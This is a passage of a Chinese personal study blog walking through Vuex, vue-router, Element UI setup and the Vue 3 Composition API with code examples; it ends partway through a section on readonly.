setTimeout(() => {
context.commit('JIA', value)
}, 500);
}
}
const mutations = {
JIA(state, value) {
state.sum += value
},
JIAN(state, value) {
state.sum -= value
},
}
const state = {
sum: 0
}
export default new Vuex.Store({
actions,
mutations,
state
})
|
- 组件中读取vuex中的数据:
$store.state.sum
- 组件中修改vuex中的数据:
$store.dispatch('action中的方法名',数据)或 $store.commit('mutation中的方法名',数据)
- 若没有网络请求或者其他业务逻辑,组件中可以越过actions,即不屑dispatch,直接写commit
_getter配置项
- 概念:当state中的数据需要进行加工后再使用,可以使用getters加工
- 在store(index).js中追加getters配置
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
const getters = {
bigSum(state) {
return state.sum * 10
}
}
export default new Vuex.Store({
actions,
mutations,
state,
getters
})
|
- 组件中读取数据
$store.getters.bigSum
四个map方法的使用
- mapState方法:用于帮助我们映射state中的数据为计算属性
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| computed: {
...mapState([sum:'sum',school:'school',subject:'subject'])
...mapState(['sum', 'school', 'subject']),
sum() {
return this.$store.state.sum
},
school() {
return this.$store.state.school
},
subject() {
return this.$store.state.subject
},
}
|
- mapGetters方法: 用于帮助我们映射getters中的数据为计算属性(使用方法和mapState类似,或者说一摸一样)
1
2
3
4
5
6
7
8
9
10
|
bigSum() {
return this.$store.getters.bigSum
},
...mapGetters(['bigSum']),
...mapGetters({bigSum:'bigSum'})
|
- mapActions方法: 用于帮助我们生成与actions对话的方法,即包含
$store.dispatch(xxx)的函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| methods :{
...mapActions({ incrementOdd: 'jiaOdd', incrementWait: 'jiaWait' })
...mapActions(['jiaOdd','jiaWait'])
incrementOdd() {
this.$store.dispatch('jiaOdd', this.n)
},
incrementWait() {
this.$store.dispatch('jiaWait', this.n)
}
}
|
- mapMutations方法: 用于帮助我们生成与mutations对话的方法,即:包含``$store.commit(xxx)```的函数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| methods: {
...mapMutations({ increment: 'JIA', decrement: 'JIAN' }),
}
|
备注: mapActions与mapMutations使用时,若需要传递参数需要,在模板中绑定事件传递好参数,否则参数时事件对象
vuex模块化编码
目的:让代码更好维护,让多种数据分类更加明确。
修改 store.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| const countAbout = {
namespaced:true,
state:{x:1},
mutations: { ... },
actions: { ... },
getters: {
bigSum(state){
return state.sum * 10
}
}
}
const personAbout = {
namespaced:true,
state:{ ... },
mutations: { ... },
actions: { ... }
}
const store = new Vuex.Store({
modules: {
countAbout,
personAbout
}
})
|
开启命名空间后,组件中读取state数据:
1
2
3
4
|
this.$store.state.personAbout.list
...mapState('countAbout',['sum','school','subject']),
|
开启命名空间后,组件中读取getters数据:
1
2
3
4
|
this.$store.getters['personAbout/firstPersonName']
...mapGetters('countAbout',['bigSum'])
|
开启命名空间后,组件中调用dispatch
1
2
3
4
|
this.$store.dispatch('personAbout/addPersonWang',person)
...mapActions('countAbout',{incrementOdd:'jiaOdd',incrementWait:'jiaWait'})
|
开启命名空间后,组件中调用commit
1
2
3
4
|
this.$store.commit('personAbout/ADD_PERSON',person)
...mapMutations('countAbout',{increment:'JIA',decrement:'JIAN'}),
|
路由
路由简介
vue-router
vue的一个插件库,专门用来实现SPA应用
SPA
- 单页Web应用(single page web application ,SPA)
- 整个应用只有一个完整的页面
- 点击页面中的导航链接不会刷新页面,只会做页面的局部更新
- 数据需要通过ajax请求获取
路由的理解
什么是路由?
- 路由就是一组key-value的对应关系
- 多个路由,需要经过路由器管理
路由分类
- 后端路由
- 理解: value是function,用于处理客户端提交的请求
- 工作过程: 服务器接收到一个请求时,根据请求路径找到匹配的函数来处理请求,返回响应数据
- 前端路由
- 理解: value是component,用于展示页面内容
- 工作过程: 当浏览器的路劲改变时,对应的组件就会显示
路由基本使用
安装:npm i vue-router@3
router3版本对应vue2,现在是4版本了,对应vue3,所以要装3版本的
实现如图的功能

应用插件,还是引入后直接user即可
看main.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
import Vue from "vue"
import App from './App'
import VueRouter from "vue-router"
import router from './router'
Vue.use(VueRouter)
Vue.config.productionTip = false
const vm = new Vue({
el: '#app',
render: h => h(App),
router: router
})
|
看index.js(router目录下的)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
import VueRouter from "vue-router";
import About from '../components/About'
import Home from '../components/Home'
export default new VueRouter({
routes: [
{
path: '/about',
component: About
},
{
path: '/home',
component: Home
}
],
})
|
看App.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
| <template>
<div>
<div class="row">
<div class="col-xs-offset-2 col-xs-8">
<div class="page-header">
<h2>Vue Router Demo</h2>
</div>
</div>
</div>
<div class="row">
<div class="col-xs-2 col-xs-offset-2">
<div class="list-group">
<router-link active-class="active" class="list-group-item" to="/about">About</router-link>
<router-link active-class="active" class="list-group-item" to="/home">Home</router-link>
</div>
</div>
<div class="col-xs-6">
<div class="panel">
<div class="panel-body">
<router-view></router-view>
</div>
</div>
</div>
</div>
</div>
</template>
<script>
export default {
name: 'App',
methods: {
},
components: {
},
mounted() {
}
}
</script>
<style scoped>
</style>
|
还有两个组件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
<template>
<h2>我是Home的内容</h2>
</template>
<script>
export default {
name: 'Home',
}
</script>
<style>
</style>
<template>
<h2>我是About的内容</h2>
</template>
<script>
export default {
name: 'About'
}
</script>
<style>
</style>
|
总结
安装vue-router,命令:npm i vue-router
应用插件:Vue.use(VueRouter)
编写router配置项:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
import VueRouter from 'vue-router'
import About from '../components/About'
import Home from '../components/Home'
const router = new VueRouter({
routes:[
{
path:'/about',
component:About
},
{
path:'/home',
component:Home
}
]
})
export default router
|
实现切换(active-class可配置高亮样式)
1
| <router-link active-class="active" to="/about">About</router-link>
|
指定展示位置
1
| <router-view></router-view>
|
注意事项
- 路由组件通常存放在pages文件夹,一般组件通常存放在components文件夹
- 通过切换,”隐藏了路由组件”,默认是被销毁掉的,需要的时候再去挂载
- 每个组件都有自己的
$route属性,里面存储着自己的路由信息
- 整个应用只有一个router,可以通过组件的
$router属性获取到
嵌套路由
配置路由规则,使用children配置项
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| routes: [
{
path: '/about',
component: About
},
{
path: '/home',
component: Home,
children: [
{
path: 'news',
component: News
},
{
path: 'message',
component: Message
},
]
},
],
|
跳转-要写完整路径
1
| <router-link active-class="active" class="list-group-item" to="/home/news">News</router-link>
|
路由的query参数
- 传递参数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| <li v-for="msg in messageList" :key="msg.id">
<!-- 跳转路由并携带query参数,to的字符串写法 -->
<!-- <router-link
:to="`/home/message/detail?id=${msg.id}&title=${msg.title}`">{{ msg.title }}</router-link> -->
<!-- to的对象写法 -->
<router-link :to="{
path: '/home/message/detail',
query: {
id: msg.id,
title: msg.title,
}
}">
{{ msg.title }}
</router-link>
</li>
|
- 接收参数
$route.query.xxx
命名路由
作用: 可以简化路由的跳转
如何使用
- 给路由命名:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| routes: [
{
name: 'guanyu',
path: '/about',
component: About
},
{
path: '/home',
component: Home,
children: [
{
path: 'news',
component: News
},
{
path: 'message',
component: Message,
children: [
{
name: 'xiangqing',
path: 'detail',
component: Detail
}
]
},
]
},
],
|
- 简化跳转:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| <router-link :to="{
// path: '/home/message/detail',
name: 'xiangqing',
query: {
id: msg.id,
title: msg.title,
}
}">
{{ msg.title }}
</router-link>
<router-link active-class="active" class="list-group-item" to="/about">About</router-link>
<router-link active-class="active" class="list-group-item" :to="{ name: 'guanyu' }">About</router-link>
|
params参数
配置路由,声明接收params参数:
1
2
3
4
5
6
7
8
9
10
11
| {
path: 'message',
component: Message,
children: [
{
name: 'xiangqing',
path: 'detail/:id/:title',
component: Detail
}
]
},
|
传递参数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
<router-link :to="`/home/message/detail/${msg.id}/${msg.title}`">
{{ msg.title }}
</router-link>
<router-link :to="{
// 注意,如果使用params,就不能使用path,必须使用name
// path: '/home/message/detail',
name: 'xiangqing',
params: {
id: msg.id,
title: msg.title,
}
}">
{{ msg.title }}
</router-link>
|
特别注意: 路由携带params参数时,若使用to的对象写法,不能使用path配置项,必须使用name配置
- 接收参数:
$route.params.xxx
路由的props配置
作用: 让路由组件更加方便的收到并使用参数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| {
name: 'xiangqing',
path: 'detail',
component: Detail,
props: {
a: 1, b: 'hello',
}
props:true
props($route) {
return { id: $route.query.id, title: $route.query.title }
},
}
|
接收的地方还是正常的接收,和原来一样
router-link的replace属性
- 作用: 控制路由跳转时操作浏览器历史记录的模式
- 浏览器的历史记录有两种写入方式,分别为push和replace,push是追加历史记录,replace是替换当前记录,路由跳转时候默认为push
- 如何开启replace模式:```<router-link replace … >News
编程式路由导航
什么是编程式路由导航?就是不借助router-link标签的路由导航,让路由跳转更加灵活
具体实现:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| methods: {
pushShow(msg) {
this.$router.push({
path: '/home/message/detail',
query: {
id: msg.id,
title: msg.title,
}
})
},
replaceShow(msg) {
this.$router.replace({
path: '/home/message/detail',
query: {
id: msg.id,
title: msg.title,
}
})
}
}
forward(){
this.$router.forward()
},
back(){
this.$router.back()
},
test(){
this.$router.go(-2)
}
|
缓存路由组件
- 作用:让不展示的路由组件保持挂载,不被销毁
- 具体编码
1
2
3
4
5
6
| <!-- 不写include,所有的组件都会保存 -->
<keep-alive :include="['News','Message']">
<router-view></router-view>
</keep-alive>
|
activated和deactivated生命周期钩子
作用: 路由组件所独有的两个钩子,用于捕获路由组件的激活状态
具体使用:
1
2
3
4
5
6
7
8
9
10
11
| activated(){
this.timer = setInterval(() => {
this.opacity -= 0.01
if (this.opacity <= 0) this.opacity = 1
}, 16)
},
deactivated(){
console.log('News组件失活了')
clearInterval(this.timer)
}
|
路由守卫
- 作用:对路由进行权限控制
- 分类:全局守卫,独享守卫,组件内守卫
全局守卫
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
router.beforeEach((to, from, next) => {
console.log('前置路由守卫', to, from)
if (to.meta.isAuth) {
if (localStorage.getItem('school') === 'zzmr') {
next()
} else {
alert('学校名不对,无权限查看')
}
} else {
next()
}
})
router.afterEach((to, from) => {
document.title = to.meta.title || 'ZZMR'
})
|
同时也引入新的路由配置项:meta,用于自定义一些属性,来辅助一些功能
独享守卫
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| {
name: 'xinwen',
path: 'news',
component: News,
meta: { isAuth: true, title: '新闻' },
beforeEnter: (to, from, next) => {
console.log('独享路由守卫', to, from)
if (to.meta.isAuth) {
if (localStorage.getItem('school') === 'zzmr') {
next()
} else {
alert('学校名不对,无权限查看')
}
} else {
next()
}
}
},
|
就是直接在路由里面写,但是只有前置,没有后置
组件内路由守卫
进入和离开守卫
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| <template>
<h2>我是About的内容</h2>
</template>
<script>
export default {
name: 'About',
beforeRouteEnter(to, from, next) {
console.log('App---beforeRouteEnter')
next()
},
beforeRouteLeave(to, from, next) {
console.log('App---beforeRouteLeave')
next()
}
}
</script>
<style>
</style>
|
hostory模式和hash模式
‘#’官方名:hash(哈希)
- 对于一个url来说,什么是hash值?—#及其后面的内容就是hash值
- hash值不会包含HTTP请求种,即:hash值不会带给服务器
- hash模式:
- 地址中永远带着#号,不美观
- 若以后地址通过第三方手机App分享,若app校验严格,则地址会被标记为不合法
- 兼容性比较好
- history模式
- 地址干净,美观
- 兼容性和hash模式相比略差
- 应用部署上线时需要后端人员支持,解决刷新页面服务端404的问题
springboot解决(解决了,但没完全解决)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| package com.zzmr.boot.config;
import org.springframework.boot.web.server.ErrorPage;
import org.springframework.boot.web.server.ErrorPageRegistrar;
import org.springframework.boot.web.server.ErrorPageRegistry;
import org.springframework.http.HttpStatus;
import org.springframework.stereotype.Component;
@Component
public class ErrorConfig implements ErrorPageRegistrar {
@Override
public void registerErrorPages(ErrorPageRegistry registry) {
ErrorPage error404Page = new ErrorPage(HttpStatus.NOT_FOUND, "/index.html");
registry.addErrorPages(error404Page);
}
}
|
还有就是一个打包命令:
npm run build
打包整个项目,然后放到springboot项目下的static目录下,就可以正常访问了
Vue UI组件库
两大类
Element UI
安装:npm i element-ui
然后,简单的引入使用就行了
1
2
3
4
5
6
7
|
import ElementUI from 'element-ui';
import 'element-ui/lib/theme-chalk/index.css';
Vue.use(ElementUI)
|
没错,全部引入肯定不太行
Element UI 按需引入
- 安装
npm install babel-plugin-component -D
- 修改引入方式
1
2
3
4
5
6
7
8
9
10
11
|
import { Button, Row, DatePicker } from 'element-ui';
Vue.config.productionTip = false
Vue.component(Button.name, Button);
Vue.component(Row.name, Row);
Vue.component(DatePicker.name, DatePicker);
|
用哪个就引入哪个
- 还有一个文件要改:babel.config.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| module.exports = {
presets: [
'@vue/cli-plugin-babel/preset',
["@babel/preset-env", { "modules": false }]
],
plugins: [
[
"component",
{
"libraryName": "element-ui",
"styleLibraryName": "theme-chalk"
}
]
]
}
|
2023年1月16日 21点20分
好了,Vue2学完了
Vue3
其实我在想到底是先去做一个vue2的项目,还是直接看完Vue3然后直接去写一个前后端交互的项目
现在想想,还是后者吧
创建工程
使用vue-cli创建项目
- 创建Vue3项目:vue create vue3_test
还是要在管理员权限下才可以创建
使用vite创建项目
什么是vite?—新一代的前端构建工具
创建项目:
1
2
3
4
5
6
7
8
| ## 创建工程
npm init vite-app <project-name>
## 进入工程目录
cd <project-name>
## 安装依赖
npm install
## 运行
npm run dev
|
是非常快,但是后面使用还是cli哈哈哈哈
项目结构
最大的改变:main.js
1
2
3
4
5
6
7
8
|
import { createApp } from 'vue'
import App from './App.vue'
createApp(App).mount('#app')
|
还有就是组件不用写跟标签了,可以直接写内容
1
2
3
4
5
| <template>
<!-- Vue3组件中的模板结构可以没有根标签 -->
<img alt="Vue logo" src="./assets/logo.png">
<HelloWorld msg="Welcome to Your Vue.js App" />
</template>
|
常用Composition API
组合式API
setup
- 理解: Vue3.0中一个新的配置项,值为一个函数
- setup是所有CompositionAPI(组合API)’表演的舞台’
- 组件中所用到的:数据方法等等,均要配置在setup中
- setup函数的两种返回值
- 若返回一个对象,则对象中的属性,方法,在模板中均可以直接使用
若返回一个渲染函数:则可以自定义渲染内容(了解) 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| <template>
<h1>一个人的信息</h1>
<h2>姓名{{ name }}</h2>
<h2>年龄{{ age }}</h2>
<button @click="sayHello">sayHello</button>
</template>
<script>
import { h } from 'vue'
export default {
name: 'App',
setup() {
let name = '张三'
let age = 18
function sayHello() {
alert(`我叫${name},我${age}岁了,Hello`)
}
return () => h('h1', 'ZZMR')
}
}
</script>
|
- 注意点:
- 尽量不要与Vue2.x配置混用
- Vue2.x(data,methods,computed)中可以访问到setup中的属性
- 但在setup中不能访问到vue2.x的配置(data,methods,computed)
- 如果有重名,setup优先
- setup不能是一个async函数,因为返回值不再是return的对象,而是promise,模板看不到return对象中的属性
ref函数
引用实现的实例对象-引用对象
- 作用: 定义一个响应式数据
- 语法:
const xxx = ref(initValue)
- 创建一个包含响应式数据的应用对象(reference)对象-简称ref对象
- JS中操作数据-xxx.value
- 模板中读取数据:不需要value,直接
<div>{{xxx}}</div>
- 备注:
- 接收的数据可以是:基本类型,也可以是对象类型
- 基本类型的数据,响应式依然是靠
Object.defineProperty()的get与set完成的
- 对象类型的数据:内部使用了-reactive函数
setup配置项
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
| setup() {
let name = ref('张三')
let age = ref(18)
let job = ref({
type: '全栈工程师',
salary: '20K'
})
function changeInfo(){
name.value = '李四'
age.value = 20
job.value.type = '离职'
job.value.salary = '30k'
console.log(name,age)
}
return {
name,
age,
changeInfo,
job
}
}
|
reactive函数
- 作用: 定义一个对象类型的响应式数据(基本类型不要用它,要用ref函数)
- 语法: const 代理对象 = reactive(源对象)接收一个对象(或数组),返回一个代理对象(proxy的实例对象)
- reactive定义的响应式数据是”深层次的”
- 内部基于ES6的proxy实现,通过代理对象操作源对象内部数据进行操作
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
| <template>
<h1>一个人的信息</h1>
<h2>姓名{{ person.name }}</h2>
<h2>年龄{{ person.age }}</h2>
<h2>工作种类:{{ person.job.type }}</h2>
<h2>工资{{ person.job.salary }}</h2>
<h3>c的值为{{ person.job.a.b.c }}</h3>
<h3>爱好:{{ person.hobby }}</h3>
<button @click="changeInfo">修改人的信息</button>
</template>
<script>
import { reactive } from 'vue'
export default {
name: 'App',
setup() {
let person = reactive({
name: '张三',
age: 18,
job: {
type: '全栈工程师',
salary: '20K',
a: {
b: {
c: 666
}
}
},
hobby: ['抽烟', '喝酒', '烫头']
})
function changeInfo() {
person.name = '李四'
person.age = 20
person.job.type = '离职'
person.job.salary = '30k'
person.job.a.b.c = 888
person.hobby[0] = '学习'
}
return {
person,
changeInfo,
}
}
}
</script>
|
Vue3响应式原理
Vue2中响应式存在的问题:
- 新增属性,删除属性,界面不会更新
- 直接通过下标修改数组,界面不会自动更新
Vue3的响应式
- 通过Proxy(代理):拦截对象中任意属性的变化:包括:属性值的读写,属性的添加,属性的删除等
- 通过Reflect(翻身):对被代理(源)对象的属性进行操作
- MDN文档中描述Proxy和Reflect
- Proxy
- Reflect
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
| <!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Vue3响应式</title>
</head>
<body>
<script>
let person = {
name: '张三',
age: 18,
}
const p = new Proxy(person,{
get(target,propName){
console.log(`有人读取了p的${propName}属性`)
return Reflect.get(target,propName)
},
set(target,propName,value){
console.log(`有人修改了p的${propName}属性`)
return Reflect.set(target,propName,value)
},
defineProperty(target,propName){
console.log(`有人删除了p的${propName}属性`)
return delete Reflect.deleteProperty(target,propName)
}
})
let obj = {a:1,B:2}
</script>
</body>
</html>
|
reactive对比ref
- 从定义数据角度对比
- ref用来定义:基本类型数据
- reactive用来定义:对象(或数组)类型数据
- 备注: ref也可以用来定义对象(或数组)类型数组,它内部会自动通过reactive转化为代理对象
- 从原理角度对比
- ref通过
Object.defineProperty()的get与set来实现响应式(数据劫持)
- reactive通过使用Proxy来实现响应式(数据劫持),并通过Reflect来操作源对象内部的数据
- 从使用角度对比
- ref定义的数据,操作数据需要.value,读取数据时模板中直接读取不需要.value
- reactive定义的数据:操作数据预读取数据,均不需要.value
setup两个注意点
- setup的执行时机
- 在beforeCreate之前执行一次,this是undefined
- setup的参数
- props:值为对象,包含:组件外部传递过来,且组件内部声明接受了的属性
- context:上下文对象
- attrs:值为对象,包含:组件外部传递过来,但没有在props配置中声明的属性,相当于
this.$attrs
- slots:收到的插槽内容,相当于
this.$slots
- emit:分发自定义事件的函数:相当于
this.$emit
App.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| <template>
<Demo @hello="showHelloMsg" msg="Hello" school="ZZMR">
<template v-slot:qwe>
<span>ZZMR</span>
</template>
</Demo>
</template>
<script>
import Demo from './components/Demo.vue'
export default {
name: 'App',
components: {
Demo,
},
setup() {
function showHelloMsg(value) {
alert(`Hello,触发了Hello事件,收到的参数是${value}`)
}
return {
showHelloMsg
}
}
}
</script>
|
Demo.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
| <template>
<h1>一个人的信息</h1>
<h2 v-show="person.name">姓名{{ person.name }}</h2>
<h2>年龄{{ person.age }}</h2>
<button @click="test">测试Demo组件的Hello事件</button>
</template>
<script>
import { reactive } from 'vue'
export default {
name: 'Demo',
props:['msg','school'],
emits:['hello'],
setup(props,context) {
console.log(context.slots)
let person = reactive({
name: '张三',
age: 18,
})
function test(){
context.emit('hello',666)
}
return {
person,test
}
}
}
</script>
|
计算属性
computed函数
- 与Vue2中的computed配置功能一致
- 写法:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
setup() {
let person = reactive({
firstName: '张',
lastName: '三',
})
person.fullName = computed(
{
get(){
return person.firstName + '-' + person.lastName
},
set(value){
const nameArr = value.split('-')
person.firstName = nameArr[0]
person.lastName = nameArr[1]
}
}
)
return {
person
}
}
|
监视属性
- 与Vue2中watch配置功能一致
- 两个小坑
- 监视reactive定义的响应式数据时,oldValue无法正确获取,强制开启了深度监视(deep配置失效)
- 监视reactive定义的响应式数据中某个属性时,deep配置有效
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
| <template>
<h2>当前求和为: {{ sum }}</h2>
<button @click="sum++">点我加1</button>
<hr>
<h2>当前的信息为{{ msg }}</h2>
<button @click="msg += '!'">修改信息</button>
<hr>
<h2>姓名: {{ person.name }}</h2>
<h2>年龄: {{ person.age }}</h2>
<button @click="person.name += '@'">修改姓名</button>
<button @click="person.age++">增长年龄</button>
<hr>
<h2>薪资:{{ person.job.j1.salary }}</h2>
<button @click="person.job.j1.salary++">加薪</button>
</template>
<script>
import { ref, watch, reactive } from 'vue'
export default {
name: 'Demo',
setup() {
let sum = ref(0)
let msg = ref('Hello')
let person = reactive({
name: '张三',
age: 18,
job: {
j1: {
salary: 20
}
}
})
watch(()=>person.job, (newValue, oldValue) => {
console.log('job变化了',newValue, oldValue)
},{
deep:true
})
return {
sum, msg, person
}
}
}
</script>
|
.value的问题
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
| <template>
<h2>当前求和为: {{ sum }}</h2>
<button @click="sum++">点我加1</button>
<hr>
<h2>当前的信息为{{ msg }}</h2>
<button @click="msg += '!'">修改信息</button>
<hr>
<h2>姓名: {{ person.name }}</h2>
<h2>年龄: {{ person.age }}</h2>
<button @click="person.name += '@'">修改姓名</button>
<button @click="person.age++">增长年龄</button>
<hr>
<h2>薪资:{{ person.job.j1.salary }}</h2>
<button @click="person.job.j1.salary++">加薪</button>
</template>
<script>
import { ref, watch, reactive } from 'vue'
export default {
name: 'Demo',
setup() {
let sum = ref(0)
let msg = ref('Hello')
let person = ref({
name: '张三',
age: 18,
job: {
j1: {
salary: 20
}
}
})
watch(sum,(newValue, oldValue)=>{
console.log('sum改变了',newValue, oldValue)
})
watch(person,(newValue, oldValue)=>{
console.log('person改变了',newValue, oldValue)
},{
deep:true
})
return {
sum, msg, person
}
}
}
</script>
|
分清到底是ref还是reactive
watchEffect函数
- watch的套路是: 既要指明监视的属性,也要指明监视的回调
- watchEffect的套路是:不用指定监视哪个属性,监视的回调中用到那个属性,那就监视哪个属性
- watchEffect有点像computed
- 但computed注重的是计算出来的值(回调函数的返回值),所以必须要写返回值
- 而watchEffect更注重的是过程(回调函数的函数体),所以不用谢返回值
1
2
3
4
| watchEffect(() => {
const x1 = sum.value
console.log('watchEffect所指定得回调执行了')
})
|
生命周期
- Vue3中可以继续使用Vue2中的生命周期钩子,但有两个要更改名字
- beforeDestroy改为beforeUnmount
- destroyed改为unmounted
- Vue3也提供了Composition API形式的生命周期钩子,与Vue2中钩子对应关系如下
beforeCreate===>setup()created=======>setup()beforeMount ===>onBeforeMountmounted=======>onMountedbeforeUpdate===>onBeforeUpdateupdated =======>onUpdatedbeforeUnmount ==>onBeforeUnmountunmounted =====>onUnmounted
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| setup() {
let sum = ref(0)
onBeforeMount(()=> {
console.log('---onBeforeMount---')
})
onMounted(()=> {
console.log('---onMounted---')
})
onBeforeUpdate(()=> {
console.log('---onBeforeUpdate---')
})
onUpdated(()=> {
console.log('---onUpdated---')
})
onBeforeUnmount(()=> {
console.log('---onBeforeUnmount---')
})
onUnmounted(()=> {
console.log('---onUnmounted---')
})
return {
sum,
}
},
|
自定义hook函数
- 什么是hook?本质是一个函数,把setup函数中使用的CompositionAPI进行了封装
- 类似于vue2中的mixin
- 自定义hook的优势,复用代码,让setup中的逻辑更加清楚易懂
usePoint.js
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| import { reactive, onMounted, onBeforeUnmount } from 'vue'
export default function () {
let point = reactive({
x: 0,
y: 0,
})
function savePoint(event) {
point.x = event.pageX
point.y = event.pageY
console.log(point.x, point.y)
}
onMounted(() => {
window.addEventListener('click', savePoint)
})
onBeforeUnmount(() => {
window.removeEventListener('click', savePoint)
})
return point
}
|
Demo.vue
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| <template>
<h2>当前求和为: {{ sum }}</h2>
<button @click="sum++">点我加1</button>
<hr>
<h2>当前点击时鼠标的坐标为: x:{{ point.x }},y:{{ point.y }}</h2>
</template>
<script>
import { ref } from 'vue'
import usePoint from '../hooks/usePoint'
export default {
name: 'Demo',
setup() {
let sum = ref(0)
let point = usePoint()
return {
sum,point,
}
},
}
</script>
|
toRef
- 作用:创建一个ref对象,其value值指向另一个对象中的某个属性
- 语法:
const name = toRef(person,'name')
- 应用: 要将响应式对象中的某个属性单独提供给外部使用时
- 扩展: toRefs与toRef功能一致,但是可以批量创建多个ref对象:
toRefs(person)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| <template>
<h2>姓名: {{ name }}</h2>
<h2>年龄: {{ age }}</h2>
<button @click="name += '@'">修改姓名</button>
<button @click="age++">增长年龄</button>
<hr>
<h2>薪资:{{ job.j1.salary }}</h2>
<button @click="job.j1.salary++">加薪</button>
</template>
<script>
import { reactive, toRef, toRefs } from 'vue'
export default {
name: 'Demo',
setup() {
let person = reactive({
name: '张三',
age: 18,
job: {
j1: {
salary: 20
}
}
})
return {
...toRefs(person)
}
}
}
</script>
|
其他Composition API
shallowReactive与shallowRef
- shallowReactive: 只处理对象最外层属性的响应式
- shallowRef:只处理基本数据类型的响应式,不进行对象的响应式处理
- 什么时候用?
- 如果有一个对象数据,结构比较深,但变化时只是外层属性变化===>shallowReactive
- 如果有一个对象数据,后续功能不会修改该对象中的属性,而是生成新的对象来替换===>shallowRef
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
| <template>
<h4>当前的x.y是{{ x.y }}</h4>
<button @click="x.y++">点我x+1</button>
<hr>
<h2>姓名: {{ name }}</h2>
<h2>年龄: {{ age }}</h2>
<button @click="name += '@'">修改姓名</button>
<button @click="age++">增长年龄</button>
<hr>
<h2>薪资:{{ job.j1.salary }}</h2>
<button @click="job.j1.salary++">加薪</button>
</template>
<script>
import { reactive, shallowReactive, shallowRef, toRefs, ref } from 'vue'
export default {
name: 'Demo',
setup() {
let person = reactive({
name: '张三',
age: 18,
job: {
j1: {
salary: 20
}
}
})
let x = shallowRef({
y: 0
})
return {
x,
...toRefs(person)
}
}
}
</script>
|
readonly与shallowReadonly
- readonly:让一个响应式数据变为只读(深只读)
- shallowReadonly:让一个响应式数据变为只读(浅只读)
- 应用场景:不希望数据被修改时
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
